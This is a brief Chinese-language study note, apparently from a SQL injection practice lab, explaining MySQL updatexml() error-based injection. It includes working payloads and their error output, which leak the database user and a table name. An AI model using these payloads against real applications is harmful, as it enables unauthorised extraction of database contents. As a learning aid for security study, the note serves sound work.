 updatexml()报错注入方法
mysql> select updatexml(1,concat(0x7e,(select user()),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
select updatexml(1,concat(0x7e,(select user()),0x7e),1);
updatexml()：接收3个参数第一个XML文档，第二个xpath语句，第三个字符串
此处插入SQL查询语句即可
mysql> select updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~users~'